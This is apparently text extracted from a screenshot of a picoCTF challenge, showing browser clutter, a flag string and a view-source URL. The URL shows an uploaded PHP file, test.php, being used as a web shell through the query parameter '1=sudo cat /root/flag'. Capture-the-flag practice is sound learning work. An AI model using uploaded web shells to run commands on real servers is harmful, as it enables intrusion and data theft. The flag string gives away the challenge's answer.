 Not secure view-source:standard-pizzas.picoctf.net:52386/uploads/test.php?1=sudo+cat+/root/flag....
For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
Line wrap
1 picoCTF{wh47_c4n_u_d0_wPHP_5f894f6c}